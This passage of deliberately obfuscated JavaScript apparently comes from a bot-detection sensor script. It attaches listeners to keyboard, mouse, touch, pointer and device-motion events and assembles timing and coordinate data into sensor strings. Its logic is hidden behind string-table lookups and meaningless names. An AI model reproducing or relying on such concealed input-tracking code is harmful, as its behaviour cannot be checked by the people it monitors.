sfr=A8(arguments[sl()[EM(l9)](WA,WL,sBw)],zG[LY])&&Cj(arguments[l9],undefined)?arguments[l9]:HL([]);var OLw=A8(arguments[sl()[EM(l9)].apply(null,[WA,HL(l9),sBw])],GC)&&Cj(arguments[GC],undefined)?arguments[GC]:vbr;Xrr=l9;if(Kqr){RQ[sl()[EM(rZ)].call(null,Tx,fD,PV)](zzw);Kqr=HL(q6);Xrr|=GC;}if(xwr){RQ[Cj(typeof sl()[EM(sL)],'undefined')?sl()[EM(rZ)].call(null,Tx,nE,PV):sl()[EM(GC)].call(null,nV,bh,IK)](Lzw);xwr=HL({});Xrr|=LY;}if(PLw){RQ[Cj(typeof sl()[EM(mqw)],bV([],[][[]]))?sl()[EM(rZ)](Tx,hx,PV):sl()[EM(GC)](n4w,Jv,csw)](Lgw);PLw=HL([]);Xrr|=H9;}if(ISr){RQ[sl()[EM(rZ)](Tx,w9,PV)](wqr);ISr=HL(HL(As));Xrr|=kC;}if(wbr){RQ[Cj(typeof sl()[EM(IF)],bV('',[][[]]))?sl()[EM(rZ)].call(null,Tx,xg,PV):sl()[EM(GC)].call(null,TO,FY,Psw)](wbr);}if(HL(Srr)){try{var nLw=jv.length;var dbr=HL(HL(As));pkw=bV(pkw,xL()[RA(PF)](VN,sW,tY,nE));if(Cj(RQ[gl()[Lj(j9)].call(null,Lp,Xx,Yj,tQw)][gl()[Lj(Bm)].call(null,cD,kg,U8,Jbw)],undefined)){pkw=bV(pkw,sl()[EM(qG)].call(null,Zk,HL(l9),W4w));gjw-=zG[zA];}else{pkw=bV(pkw,sl()[EM(n7)](fp,HL({}),fm));gjw-=fp;}}catch(Iqr){jv.splice(tt(nLw,GC),Infinity,Rww);pkw=bV(pkw,sl()[EM(tZ)](v7,HV,Bsw));gjw-=fp;}Srr=HL(As);}RQ[sl()[EM(nE)](B7,lh,EE)].bmak[xL()[RA(c7)].call(null,H3w,PM,HL(HL(l9)),dT)]=gc();ZHr=xZ(typeof sl()[EM(Fh)],bV('',[][[]]))?sl()[EM(GC)](SG,Vp,QA):sl()[EM(Z0)](tO,HL({}),XSw);hbr=l9;Wbr=l9;Egw=sl()[EM(Z0)](tO,HL(HL(l9)),XSw);bHr=wr[sl()[EM(gm)](z0,N9,PHw)]();WLw=zG[LY];jjw=sl()[EM(Z0)].apply(null,[tO,vX,XSw]);UMw=wr[sl()[EM(gm)].call(null,z0,U7,PHw)]();jzw=zG[LY];Xfr=l9;V7w[xZ(typeof xL()[RA(vV)],bV('',[][[]]))?xL()[RA(HX)](zg,trw,Wc,B7):xL()[RA(zV)].apply(null,[jp,ZA,Z0,fW])]=zG[LY];r5r=l9;Dbr=l9;Fsr=sl()[EM(Z0)](tO,Zj,XSw);CLw=HL({});qHr=sl()[EM(Z0)](tO,cD,XSw);PTw=sl()[EM(Z0)](tO,HL(HL([])),XSw);Ibr=GX(GC);Pgw=[];HTw=xZ(typeof sl()[EM(Mk)],bV([],[][[]]))?sl()[EM(GC)](wR,cN,Jbw):sl()[EM(Z0)].apply(null,[tO,PP,XSw]);CQr=sl()[EM(Z0)].apply(null,[tO,UP,XSw]);Lwr=sl()[EM(Z0)](tO,HL(l9),XSw);wfr=xZ(typeof sl()[EM(sL)],bV('',[][[]]))?sl()[EM(GC)](Abw,MZ,IK):sl()[EM(Z0)].call(null,tO,xl,XSw);Qzw=sl()[EM(Z0)].apply(null,[tO,N8,XSw]);d3r=sl()[EM(Z0)](tO,zt,XSw);hLw=sl()[EM(Z0)](tO,Z0,XSw);ATw=sl()[EM(Z0)](tO,vN,XSw);cKw=sl()[EM(Z0)].apply(null,[tO,g7,XSw]);c6r=Cj(typeof sl()[EM(DR)],bV([],[][[]]))?sl()[EM(Z0)](tO,sL,XSw):sl()[EM(GC)](HUw,HL({}),ZUw);V3r=HL([]);X3r=l9;Mqr=sl()[EM(Z0)](tO,TE,XSw);L6r=sl()[EM(Z0)](tO,g7,XSw);F3r=sl()[EM(Z0)](tO,Lp,XSw);P3r=sl()[EM(Z0)].apply(null,[tO,nC,XSw]);R6r=sl()[EM(Z0)](tO,hO,XSw);WIw=GX(GC);rzw=HL([]);WNw();AOw=HL(HL(As));Lxw=Kk(df,[gl()[Lj(Fww)](Lp,Qj,cL,qbw),GX(GC)]);x4r=HL({});RQ[gZ()[Mh(FY)](HL(HL(GC)),dww,UC,PF,sg,m5w)](function(){OLw();},zG[S8]);jv.pop();if(sfr){fjw=GX(GC);}else{fjw=zG[LY];}};var KAw=function(HQr){jv.push(GHw);if(wbr){RQ[sl()[EM(rZ)](Tx,k7,gv)](wbr);}if(g0(HQr,l9)){HQr=zG[LY];}wbr=RQ[gZ()[Mh(FY)].call(null,Ep,NQw,vZ,PF,kg,m5w)](function(){var Cbr=Zdw();if(Cj(Cbr,GX(zG[z0]))){fjw=Jv;dLw=HL(HL([]));GAw(HL([]));}},HQr);jv.pop();};var EHr=function(xQr){jv.push(T6w);var ALw=sl()[EM(U8)](Mn,N8,EY);var P6r=sl()[EM(dN)](HD,HL({}),mG);var MSr=zG[z0];var Fzw=V7w[xL()[RA(zV)](pC,ZA,pF,IL)];var Hbr=zdw;var MQr=[ALw,P6r,MSr,Fzw,xQr[l9],Hbr];var VKw=MQr[gZ()[Mh(dN)](HL({}),Eqw,xE,H9,HL(HL(GC)),YG)](b4r);var qbr;return jv.pop(),qbr=VKw,qbr;};var cLw=function(Mfr){jv.push(xE);var fLw=sl()[EM(U8)].apply(null,[Mn,Wt,Ok]);var Pbr=sl()[EM(j9)](pR,bh,PR);var Arr=Cj(typeof gl()[Lj(Sk)],'undefined')?gl()[Lj(H9)].apply(null,[nh,hx,fx,N3w]):gl()[Lj(Wt)].apply(null,[Qj,g7,kww,L7]);var BKw=V7w[xL()[RA(zV)](X3w,ZA,WL,HL(HL([])))];var Awr=zdw;var IKw=[fLw,Pbr,Arr,BKw,Mfr[l9],Awr];var cgw=IKw[gZ()[Mh(dN)](HL([]),PM,HX,H9,fp,YG)](b4r);var k3r;return jv.pop(),k3r=cgw,k3r;};var MLw=function(tLw){jv.push(rG);if(sAw){jv.pop();return;}var B3r=tLw;if(xZ(typeof RQ[sl()[EM(nE)].apply(null,[B7,j9,XN])][xZ(typeof Xj()[JO(PF)],bV(sl()[EM(Z0)](tO,HL(HL([])),t6w),[][[]]))?Xj()[JO(Z2)].apply(null,[DV,HL(GC),Iqw,UC,Ct,H9]):Xj()[JO(vc)](kC,UP,cg,HL(GC),v7,tR)],gl()[Lj(zt)](j9,WZ,mO,PX))){RQ[sl()[EM(nE)](B7,sg,XN)][Xj()[JO(vc)](kC,UP,cg,HL(HL(l9)),nh,tR)]=bV(RQ[sl()[EM(nE)].apply(null,[B7,HL([]),XN])][xZ(typeof Xj()[JO(dN)],'undefined')?Xj()[JO(Z2)].apply(null,[JL,HL([]),cHw,HL(HL(l9)),E7,H7]):Xj()[JO(vc)].call(null,kC,Z0,cg,N8,Vp,tR)],B3r);}else{RQ[sl()[EM(nE)](B7,PF,XN)][Cj(typeof Xj()[JO(vX)],bV([],[][[]]))?Xj()[JO(vc)](kC,HL(HL({})),cg,HL(HL(GC)),AG,tR):Xj()[JO(Z2)](Sfw,HL(HL(l9)),Gz,Jv,j9,Tfw)]=B3r;}jv.pop();};var Kzw=function(B6r){DRw(B6r,GC);};var hKw=function(l6r){jv.push(Rm);DRw(l6r,wr[sl()[EM(Qk)].call(null,dbw,HL(GC),Wh)]());jv.pop();};var KSr=function(Iwr){jv.push(mqw);DRw(Iwr,wr[gl()[Lj(N4w)].apply(null,[N8,sW,vT,JC])]());jv.pop();};var M4r=function(psr){DRw(psr,zG[UP]);};var nbr=function(BSr){clw(BSr,GC);};var Rsr=function(N6r){clw(N6r,LY);};var Fwr=function(dqr){clw(dqr,Wt);};var D5r=function(QKw){jv.push(rj);clw(QKw,wr[Cj(typeof Xj()[JO(Vp)],bV([],[][[]]))?Xj()[JO(pF)].call(null,LY,N8,m6w,g7,fp,Hm):Xj()[JO(Z2)](MD,S8,nD,HL(HL([])),MZ,q5w)]());jv.pop();};var lLw=function(gQr){Qlw(gQr,Wt);};var ffr=function(Tbr){Qlw(Tbr,H9);};var Owr=function(FKw){qMw(FKw,GC);jv.push(kO);if(qLw&&sAw&&(xZ(FKw[xL()[RA(Ug)](gv,d4w,KC,HL(GC))],gl()[Lj(KO)].call(null,Hm,Wc,xg,s4w))||xZ(FKw[xZ(typeof gl()[Lj(FR)],'undefined')?gl()[Lj(Wt)](PF,bF,UHw,UBw):gl()[Lj(vn)].call(null,H9,hO,HO,Ax)],wr[gl()[Lj(Yj)].apply(null,[Qj,HL(GC),hM,kk])]()))){GAw(HL({}),HL(HL(As)),HL(HL(As)),HL(q6),HL(HL([])));}jv.pop();};var j3r=function(Z6r){qMw(Z6r,LY);};var pqr=function(r6r){qMw(r6r,zG[B7]);};var Gxw=function(jLw){jv.push(rn);try{var Ewr=jv.length;var p6r=HL({});var nHr=GC;if(RQ[xZ(typeof gl()[Lj(nE)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[B7,zt,Ng,FZ]):gl()[Lj(j9)](HL([]),YT,Yj,NR)][jLw]){nHr=l9;rzw=HL(HL([]));}else if(rzw){rzw=HL({});rAw();}Cxw(nHr);}catch(Pfr){jv.splice(tt(Ewr,GC),Infinity,rn);}jv.pop();};var GDw=function(O6r,Lfr){jv.push(c5w);try{var kSr=jv.length;var wsr=HL(q6);if(xZ(Lfr[sl()[EM(pR)](UP,dN,Gz)],RQ[sl()[EM(nE)].call(null,B7,AG,Z1w)])){if(xZ(O6r,LY)){rzw=HL(HL(q6));}else if(xZ(O6r,Wt)){if(xZ(RQ[gl()[Lj(j9)].apply(null,[Jv,vN,Yj,Gsw])][xZ(typeof gl()[Lj(Mn)],bV([],[][[]]))?gl()[Lj(Wt)](xl,HL(HL({})),TE,OR):gl()[Lj(O3w)].call(null,HL(HL({})),kC,nZ,C1w)],sl()[EM(NA)](XZ,HL({}),G2))&&rzw){rzw=HL({});rAw();}}Cxw(O6r);}}catch(S6r){jv.splice(tt(kSr,GC),Infinity,c5w);}jv.pop();};var vLw=function(h5r){wLw(h5r,GC);};var r3r=function(b3r){wLw(b3r,LY);};var vSr=function(dwr){wLw(dwr,zG[B7]);};var Tqr=function(K3r){wLw(K3r,H9);};var VQr=function(Hwr){wLw(Hwr,zG[vZ]);};var Lsr=function(rrr){wLw(rrr,Z2);};var KHr=function(JQr){jv.push(vX);var jbr=JQr&&JQr[sl()[EM(pR)].apply(null,[UP,HL({}),HO])]&&JQr[sl()[EM(pR)].apply(null,[UP,m8,HO])][xL()[RA(vn)](h6w,lV,MZ,HL({}))];var NKw=jbr&&(xZ(jbr[gl()[Lj(DZ)](HL([]),gY,rBw,M5w)](),xL()[RA(Yl)](Xg,Zj,HL(HL({})),fp))||xZ(jbr[xZ(typeof gl()[Lj(CG)],bV('',[][[]]))?gl()[Lj(Wt)](TE,Tx,mrw,cL):gl()[Lj(DZ)](HL(HL(l9)),HL(HL(GC)),rBw,M5w)](),gl()[Lj(Wm)](kg,HL(l9),WQw,GV)));jv.pop();if(qLw&&sAw&&NKw){GAw(HL([]),HL(HL(As)),HL({}),HL(HL(q6)));}};var Rfr=function(mgw){qVw(mgw);};var g3r=function(czw){wLw(czw,zG[vN]);if(sAw){fjw=H9;GAw(HL([]),HL([]),HL(HL([])));XTw=cN;}};var kOw=function(XSr){jv.push(UG);try{var Sqr=jv.length;var YHr=HL(q6);if(g0(bHr,PF)&&g0(Ulw,LY)&&XSr){var OKw=tt(gc(),RQ[Cj(typeof sl()[EM(OL)],bV([],[][[]]))?sl()[EM(nE)].apply(null,[B7,E7,Kj]):sl()[EM(GC)](T1w,Z0,Ik)].bmak[xL()[RA(c7)](CZ,PM,m8,VD)]);var KTw=GX(GC),kgw=GX(GC),qQr=GX(GC);if(XSr[xZ(typeof xL()[RA(Hfw)],bV([],[][[]]))?xL()[RA(HX)].call(null,hbw,Rx,dN,Ep):xL()[RA(n7)](zm,k7,Wt,S8)]){KTw=O3r(XSr[xL()[RA(n7)].apply(null,[zm,k7,GC,Vp])][xL()[RA(tZ)](tfw,FT,HL({}),FY)]);kgw=O3r(XSr[xZ(typeof xL()[RA(kg)],bV('',[][[]]))?xL()[RA(HX)](LQw,S4w,HL(HL({})),HL(HL({}))):xL()[RA(n7)](zm,k7,z0,kC)][gl()[Lj(Jg)].call(null,sg,sL,Mz,Hk)]);qQr=O3r(XSr[xL()[RA(n7)](zm,k7,hx,N9)][Oh()[R7(Wc)].apply(null,[GC,Xx,cN,Lp,ql])]);}var f6r=GX(GC),F4r=GX(GC),Trr=GX(GC);if(XSr[b7()[xn(KC)](w9,gm,Iww,B7,WA)]){f6r=O3r(XSr[xZ(typeof b7()[xn(zt)],bV(sl()[EM(Z0)](tO,SA,ph),[][[]]))?b7()[xn(Wt)].apply(null,[dg,FL,www,ZR,Zqw]):b7()[xn(KC)].apply(null,[KJ,vZ,Iww,B7,WA])][xL()[RA(tZ)](tfw,FT,HL(HL([])),Wt)]);F4r=O3r(XSr[b7()[xn(KC)].apply(null,[wR,w9,Iww,B7,WA])][gl()[Lj(Jg)].call(null,IF,HL(HL({})),Mz,Hk)]);Trr=O3r(XSr[b7()[xn(KC)].call(null,cN,zA,Iww,B7,WA)][xZ(typeof Oh()[R7(v7)],bV([],[][[]]))?Oh()[R7(H9)](l7,P5w,TE,dg,rx):Oh()[R7(Wc)](GC,Xx,Hn,UC,ql)]);}var kHr=GX(GC),zgw=GX(GC),r4r=GC;if(XSr[xL()[RA(KSw)](hK,dbw,Tx,Ep)]){kHr=O3r(XSr[Cj(typeof xL()[RA(Th)],bV('',[][[]]))?xL()[RA(KSw)](hK,dbw,kC,gY):xL()[RA(HX)](qM,lqw,U7,KJ)][sl()[EM(wz)].call(null,OL,v7,PO)]);zgw=O3r(XSr[xL()[RA(KSw)](hK,dbw,KC,VW)][xL()[RA(tO)](Qx,nV,Lp,Et)]);r4r=O3r(XSr[xL()[RA(KSw)].apply(null,[hK,dbw,l9,pF])][sl()[EM(Jl)].apply(null,[m8,TE,W5w])]);}var ksr=sl()[EM(Z0)](tO,nh,ph)[Cj(typeof sl()[EM(tZ)],bV('',[][[]]))?sl()[EM(U7)](WL,vV,jQw):sl()[EM(GC)](W6w,kg,vT)](bHr,xL()[RA(xg)](gA,UG,sW,HL(l9)))[sl()[EM(U7)](WL,Qj,jQw)](OKw,xL()[RA(xg)](gA,UG,hx,N9))[xZ(typeof sl()[EM(tZ)],bV([],[][[]]))?sl()[EM(GC)](A3w,Tx,bn):sl()[EM(U7)](WL,Et,jQw)](KTw,xL()[RA(xg)].call(null,gA,UG,Ct,Jv))[sl()[EM(U7)](WL,HV,jQw)](kgw,xL()[RA(xg)](gA,UG,In,dN))[sl()[EM(U7)].call(null,WL,bh,jQw)](qQr,xL()[RA(xg)](gA,UG,Jv,Ct))[sl()[EM(U7)](WL,Z0,jQw)](f6r,xL()[RA(xg)](gA,UG,Zj,xl))[Cj(typeof sl()[EM(Qk)],bV([],[][[]]))?sl()[EM(U7)].call(null,WL,Hn,jQw):sl()[EM(GC)].call(null,Og,HL({}),F1w)](F4r,xL()[RA(xg)](gA,UG,wg,HL(HL(GC))))[sl()[EM(U7)](WL,Zj,jQw)](Trr,xL()[RA(xg)].call(null,gA,UG,Hm,TE))[sl()[EM(U7)].call(null,WL,k7,jQw)](kHr,xL()[RA(xg)](gA,UG,pF,pF))[sl()[EM(U7)](WL,KJ,jQw)](zgw,xL()[RA(xg)].call(null,gA,UG,w9,dT))[sl()[EM(U7)](WL,Lp,jQw)](r4r);if(q7(typeof XSr[b7()[xn(cN)](nE,Z0,WBw,j9,Mz)],xL()[RA(dC)](rp,Xx,HL(HL([])),HX))&&xZ(XSr[b7()[xn(cN)](zt,U8,WBw,j9,Mz)],HL(HL(As))))ksr=sl()[EM(Z0)](tO,HL(HL([])),ph)[sl()[EM(U7)](WL,IF,jQw)](ksr,sl()[EM(EA)](HV,HL(GC),k1w));Egw=sl()[EM(Z0)](tO,fp,ph)[sl()[EM(U7)](WL,g7,jQw)](bV(Egw,ksr),xL()[RA(vX)](EV,KO,w9,PP));KDw+=OKw;WLw=bV(bV(WLw,bHr),OKw);bHr++;}if(sAw&&A8(bHr,GC)&&g0(Dbr,GC)){fjw=U8;GAw(HL(q6));Dbr++;}Ulw++;}catch(N4r){jv.splice(tt(Sqr,GC),Infinity,UG);}jv.pop();};var kcw=function(Jbr){jv.push(sBw);try{var Qsr=jv.length;var C5r=HL([]);if(g0(hbr,VHr)&&g0(tZw,LY)&&Jbr){var Jrr=tt(gc(),RQ[sl()[EM(nE)](B7,HL(HL({})),SF)].bmak[xL()[RA(c7)].apply(null,[XW,PM,HL(HL({})),vc])]);var kTw=O3r(Jbr[sl()[EM(wz)](OL,KC,pt)]);var bfr=O3r(Jbr[xL()[RA(tO)].apply(null,[TJ,nV,N9,UP])]);var Fgw=O3r(Jbr[sl()[EM(Jl)](m8,wg,Hg)]);var LSr=(Cj(typeof sl()[EM(sL)],bV([],[][[]]))?sl()[EM(Z0)].call(null,tO,HL(l9),Z1w):sl()[EM(GC)](CSw,HL(GC),Yj))[sl()[EM(U7)](WL,MZ,RUw)](hbr,Cj(typeof xL()[RA(lh)],bV([],[][[]]))?xL()[RA(xg)](Ic,UG,fW,Ep):xL()[RA(HX)].call(null,pfw,EG,HL(GC),l9))[sl()[EM(U7)](WL,z7,RUw)](Jrr,xL()[RA(xg)](Ic,UG,GC,VW))[sl()[EM(U7)](WL,Tx,RUw)](kTw,xL()[RA(xg)](Ic,UG,TP,HL({})))[sl()[EM(U7)].call(null,WL,wg,RUw)](bfr,xL()[RA(xg)].apply(null,[Ic,UG,lh,HL([])]))[sl()[EM(U7)](WL,UC,RUw)](Fgw);if(Cj(typeof Jbr[b7()[xn(cN)](pF,z0,cqw,j9,Mz)],xL()[RA(dC)].call(null,EW,Xx,m8,bh))&&xZ(Jbr[b7()[xn(cN)](fD,vc,cqw,j9,Mz)],HL({})))LSr=sl()[EM(Z0)].apply(null,[tO,xE,Z1w])[sl()[EM(U7)](WL,Pj,RUw)](LSr,sl()[EM(EA)](HV,j9,Ut));ZHr=(Cj(typeof sl()[EM(P7)],bV('',[][[]]))?sl()[EM(Z0)](tO,HV,Z1w):sl()[EM(GC)].apply(null,[N9,zA,qg]))[sl()[EM(U7)].apply(null,[WL,TE,RUw])](bV(ZHr,LSr),xL()[RA(vX)](nY,KO,wg,dN));KDw+=Jrr;Wbr=bV(bV(Wbr,hbr),Jrr);hbr++;}if(sAw&&A8(hbr,wr[sl()[EM(w9)](dg,nh,kP)]())&&g0(r5r,GC)){fjw=dN;GAw(HL(q6));r5r++;}tZw++;}catch(Q3r){jv.splice(tt(Qsr,GC),Infinity,sBw);}jv.pop();};var Cfr=function(){var AHr=function(hHr){jv.push(qUw);try{var Y5r=jv.length;var FSr=HL(q6);Lxw=hHr[gl()[Lj(rZ)].call(null,Ct,Ep,Mrw,AF)]||sl()[EM(Z0)].apply(null,[tO,HL(HL([])),J5w]);if(Cj(Lxw,sl()[EM(Z0)](tO,fD,J5w))){Lxw=RQ[Xj()[JO(vX)](H9,Wt,WD,Xx,LY,RG)][sl()[EM(bI)](bm,HL([]),IX)](Lxw);}x4r=HL(HL(q6));var Vbr=l9;var fbr=zG[UP];var WSr=RQ[xZ(typeof gl()[Lj(NL)],bV('',[][[]]))?gl()[Lj(Wt)](m8,PF,qn,K6w):gl()[Lj(nQw)](TP,fW,WA,bsw)](function(){jv.push(XSw);var JKw=new (RQ[gl()[Lj(pK)](HL({}),xE,tD,Esw)])(gl()[Lj(Qk)].apply(null,[Jv,E7,OL,cp]),Kk(df,[gl()[Lj(rZ)](xl,HL(HL(l9)),Mrw,DW),gl()[Lj(Qk)].apply(null,[gm,H9,OL,cp])]));RQ[sl()[EM(nE)](B7,HL(l9),VX)][sl()[EM(rD)](bQw,nC,Op)](JKw);Vbr++;if(ZC(Vbr,fbr)){RQ[xL()[RA(kD)](C9,w9,HL(HL(l9)),Et)](WSr);}jv.pop();},jQw);}catch(krr){jv.splice(tt(Y5r,GC),Infinity,qUw);x4r=HL(HL(As));Lxw=Cj(typeof xL()[RA(DR)],bV([],[][[]]))?xL()[RA(v7)].apply(null,[tUw,EA,LY,vc]):xL()[RA(HX)](W1w,T6w,HD,Z2);}jv.pop();};jv.push(nfw);if(HL(d5r)){try{var Nqr=jv.length;var Tgw=HL(q6);pkw=bV(pkw,Cj(typeof xL()[RA(tL)],bV('',[][[]]))?xL()[RA(GD)].apply(null,[gh,kz,Xx,HL(HL(GC))]):xL()[RA(HX)](Qk,pK,In,nE));if(HL(HL(RQ[gl()[Lj(j9)].call(null,HL([]),KC,Yj,fA)]))){pkw=bV(pkw,xZ(typeof sl()[EM(CG)],'undefined')?sl()[EM(GC)](ZUw,xE,wk):sl()[EM(qG)].call(null,Zk,HL(HL(l9)),C6w));gjw*=VD;}else{pkw=bV(pkw,Cj(typeof sl()[EM(UQw)],bV([],[][[]]))?sl()[EM(n7)](fp,vX,Yn):sl()[EM(GC)].apply(null,[C1w,IL,Kx]));gjw*=Aj;}}catch(Zbr){jv.splice(tt(Nqr,GC),Infinity,nfw);pkw=bV(pkw,sl()[EM(tZ)].call(null,v7,l9,CZ));gjw*=Aj;}d5r=HL(HL({}));}xVw();RQ[xZ(typeof gl()[Lj(xk)],bV([],[][[]]))?gl()[Lj(Wt)](HV,Pj,QR,hfw):gl()[Lj(nQw)].apply(null,[PP,l9,WA,tbw])](function(){xVw();},zG[nC]);if(pKw&&RQ[sl()[EM(nE)](B7,N8,tQw)][xL()[RA(UZ)].apply(null,[jZ,FY,Z2,HD])]){RQ[xZ(typeof sl()[EM(fp)],bV([],[][[]]))?sl()[EM(GC)](PR,Zj,k1w):sl()[EM(nE)](B7,HL(GC),tQw)][xZ(typeof xL()[RA(xk)],'undefined')?xL()[RA(HX)](cR,fl,N9,HL(l9)):xL()[RA(UZ)](jZ,FY,Jv,AG)](b7()[xn(sW)](dC,w9,Zrw,H9,bn),AHr,HL(HL([])));}if(RQ[gl()[Lj(j9)].call(null,gm,z0,Yj,fA)][xL()[RA(UZ)](jZ,FY,Pj,S8)]){RQ[gl()[Lj(j9)](HL(l9),HL(HL([])),Yj,fA)][Cj(typeof xL()[RA(dT)],bV([],[][[]]))?xL()[RA(UZ)].call(null,jZ,FY,HD,Tx):xL()[RA(HX)].apply(null,[lm,N6w,H9,LY])](Xj()[JO(Vp)].call(null,j9,Hn,TA,WZ,tD,Dn),Kzw,HL(HL([])));RQ[gl()[Lj(j9)](HL(HL(l9)),HL(HL(l9)),Yj,fA)][xZ(typeof xL()[RA(YUw)],bV([],[][[]]))?xL()[RA(HX)](dM,Ml,Z0,Xx):xL()[RA(UZ)].apply(null,[jZ,FY,Wt,hO])](xZ(typeof xL()[RA(wA)],'undefined')?xL()[RA(HX)](K5w,l6w,w9,v7):xL()[RA(k5w)](VC,gm,U8,pF),hKw,HL(As));RQ[gl()[Lj(j9)].call(null,In,lh,Yj,fA)][xL()[RA(UZ)].call(null,jZ,FY,HL(HL({})),HL(HL({})))](gl()[Lj(NA)](tD,v7,cR,xrw),KSr,HL(As));RQ[gl()[Lj(j9)](xE,dN,Yj,fA)][xL()[RA(UZ)](jZ,FY,N8,Jv)](gZ()[Mh(tD)].call(null,U8,TA,AG,Z0,Et,NQw),M4r,HL(HL([])));RQ[gl()[Lj(j9)].apply(null,[H9,z0,Yj,fA])][xL()[RA(UZ)](jZ,FY,dN,HL(GC))](gl()[Lj(fO)](vN,TE,Bm,Zrw),nbr,HL(As));RQ[gl()[Lj(j9)](In,v7,Yj,fA)][xL()[RA(UZ)](jZ,FY,sL,Tx)](xZ(typeof Oh()[R7(fp)],bV([],[][[]]))?Oh()[R7(H9)](mA,hK,VD,HL(HL({})),TSw):Oh()[R7(zA)].apply(null,[Z2,G6w,GC,GC,Nl]),Rsr,HL(HL({})));RQ[gl()[Lj(j9)](Hm,hO,Yj,fA)][xL()[RA(UZ)](jZ,FY,U8,vX)](gl()[Lj(lV)].apply(null,[zA,HL(HL(GC)),VW,N3w]),Fwr,HL(HL(q6)));RQ[gl()[Lj(j9)].apply(null,[vV,vN,Yj,fA])][xL()[RA(UZ)](jZ,FY,fW,gm)](Cj(typeof Oh()[R7(AG)],bV([],[][[]]))?Oh()[R7(vZ)](U8,Jh,AG,U8,GZ):Oh()[R7(H9)].call(null,UUw,JSw,YT,vV,n7),D5r,HL(As));RQ[gl()[Lj(j9)].call(null,cD,Zj,Yj,fA)][xL()[RA(UZ)](jZ,FY,FL,dN)](xL()[RA(zO)](zg,bK,Zj,HL(HL(l9))),lLw,HL(HL({})));RQ[gl()[Lj(j9)].call(null,l9,PF,Yj,fA)][xL()[RA(UZ)](jZ,FY,dN,Z2)](xL()[RA(KO)](K6w,Nj,Jv,vX),ffr,HL(HL([])));RQ[gl()[Lj(j9)](tY,bh,Yj,fA)][xL()[RA(UZ)](jZ,FY,FL,SA)](sl()[EM(YG)](PF,N8,OY),Owr,HL(HL(q6)));RQ[gl()[Lj(j9)](Ep,Lp,Yj,fA)][xL()[RA(UZ)](jZ,FY,TE,HL(HL(GC)))](gl()[Lj(ksw)](k7,SA,ESw,gh),j3r,HL(HL(q6)));RQ[gl()[Lj(j9)].apply(null,[Qj,SA,Yj,fA])][xL()[RA(UZ)](jZ,FY,In,tY)](sl()[EM(jQw)].apply(null,[kg,w9,Ej]),pqr,HL(HL(q6)));if(qLw){RQ[gl()[Lj(j9)](sL,m8,Yj,fA)][Cj(typeof xL()[RA(jM)],bV([],[][[]]))?xL()[RA(UZ)](jZ,FY,fW,hx):xL()[RA(HX)](P1w,YM,z7,FL)](gl()[Lj(Hfw)](vV,H9,gG,hz),vLw,HL(HL([])));RQ[gl()[Lj(j9)](H9,gY,Yj,fA)][xL()[RA(UZ)](jZ,FY,dC,HL([]))](sl()[EM(mO)].call(null,ZSw,U7,Sj),vSr,HL(HL([])));RQ[gl()[Lj(j9)].call(null,fD,fD,Yj,fA)][xZ(typeof xL()[RA(tL)],'undefined')?xL()[RA(HX)](WUw,Ssw,z0,sg):xL()[RA(UZ)](jZ,FY,hx,xg)](xL()[RA(qG)].call(null,Zn,YG,vZ,UP),KHr,HL(HL(q6)));RQ[gl()[Lj(j9)](m8,HL(l9),Yj,fA)][xL()[RA(UZ)](jZ,FY,Pj,bF)](xL()[RA(Yl)].apply(null,[RW,Zj,dC,HL(l9)]),Rfr,HL(HL([])));tHw(Cr,[]);RQ[gl()[Lj(j9)](zt,IF,Yj,fA)][xL()[RA(UZ)](jZ,FY,HL(HL(GC)),HV)](Oh()[R7(nC)](kC,jM,hO,HL(GC),gk),Tqr,HL(HL(q6)));RQ[gl()[Lj(j9)](w9,HL([]),Yj,fA)][xL()[RA(UZ)](jZ,FY,m8,kC)](Xj()[JO(S8)](U8,nh,cHw,kC,FY,nC),VQr,HL(HL([])));if(RQ[sl()[EM(g7)](hV,tD,lG)]&&RQ[Cj(typeof xL()[RA(UZ)],bV([],[][[]]))?xL()[RA(Yj)].call(null,cx,jL,Wc,zt):xL()[RA(HX)].call(null,tK,sx,HL(HL(l9)),w9)]&&RQ[xL()[RA(Yj)].apply(null,[cx,jL,IF,sW])][gl()[Lj(W5w)].apply(null,[HD,vc,N4w,zF])]){var Sgw=RQ[sl()[EM(g7)](hV,Pj,lG)][Xj()[JO(z0)].apply(null,[U8,Wc,Zrw,WZ,KJ,z7])](wKw);if(HL(Sgw)){Sgw=RQ[xZ(typeof xL()[RA(xg)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[kA,zg,hx,bh]):xL()[RA(Yj)](cx,jL,Vp,hx)][gl()[Lj(W5w)](HL(HL(GC)),SA,N4w,zF)]();RQ[xZ(typeof sl()[EM(U7)],'undefined')?sl()[EM(GC)].apply(null,[Efw,B7,vN]):sl()[EM(g7)].call(null,hV,HL([]),lG)][sl()[EM(tR)](EA,dC,fJ)](wKw,Sgw);}}}if(Mkw){RQ[gl()[Lj(j9)].apply(null,[FL,fD,Yj,fA])][xL()[RA(UZ)](jZ,FY,Z0,E7)](gl()[Lj(Tm)](Qj,HL(HL([])),Tx,GZ),Lsr,HL(HL(q6)));RQ[xZ(typeof gl()[Lj(BD)],bV('',[][[]]))?gl()[Lj(Wt)](HL(HL(l9)),dN,qn,HZ):gl()[Lj(j9)](HL(HL(l9)),HL(HL([])),Yj,fA)][xL()[RA(UZ)](jZ,FY,In,HL(GC))](xL()[RA(O3w)].apply(null,[PZ,MZ,dg,vN]),r3r,HL(As));RQ[xZ(typeof gl()[Lj(nE)],'undefined')?gl()[Lj(Wt)].call(null,fD,Xn,wbw,rfw):gl()[Lj(j9)].apply(null,[FL,Et,Yj,fA])][Cj(typeof xL()[RA(jM)],bV([],[][[]]))?xL()[RA(UZ)].call(null,jZ,FY,TE,v7):xL()[RA(HX)].apply(null,[cN,OL,xE,sL])](sl()[EM(TP)](tY,WZ,t9),g3r,HL(HL(q6)));}}else if(RQ[gl()[Lj(j9)].call(null,HL(HL(GC)),v7,Yj,fA)][sl()[EM(mA)].apply(null,[Ox,In,DV])]){RQ[xZ(typeof gl()[Lj(kD)],bV([],[][[]]))?gl()[Lj(Wt)].call(null,HL(HL(GC)),HL(l9),qrw,vL):gl()[Lj(j9)](KC,z7,Yj,fA)][Cj(typeof 